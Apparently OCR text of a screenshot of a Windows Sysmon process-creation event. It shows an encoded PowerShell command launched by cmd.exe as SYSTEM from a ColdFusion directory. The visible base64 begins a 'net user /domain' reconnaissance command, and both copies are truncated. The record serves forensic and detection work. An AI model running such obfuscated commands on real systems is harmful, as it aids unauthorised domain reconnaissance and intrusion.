 Event Properties - Event 1, Microsoft-Windows-Sysmon
General Details
Friendly View XML View
FileVersion -
Description -
Product -
Company -
OriginalFileName -
CommandLine powershell -ec
dAByAHkAewAkAHIAPQAgACgAJgB7AG4AZQB0ACAAdQBzAGUAcgAgAC8AZABvAG0AYQBpAG4
CurrentDirectory C:\Fusion21\cfusion\bin\
User NT AUTHORITY\SYSTEM
LogonGuid {57817c11-6f1b-6367-e703-000000000000}
LogonId 0x3e7
TerminalSessionId 0
IntegrityLevel System
Hashes SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMI
ParentProcessGuid {57817c11-38bc-6441-a7b5-1c0000001900}
ParentProcessId 9888
ParentImage C:\Windows\System32\cmd.exe
ParentCommandLine cmd.exe /C "powershell -ec
dAByAHkAewAkAHIAPQAgACgAJgB7AG4AZQB0ACAAdQBzAGUAcgAgAC8AZABvAG0AYQBp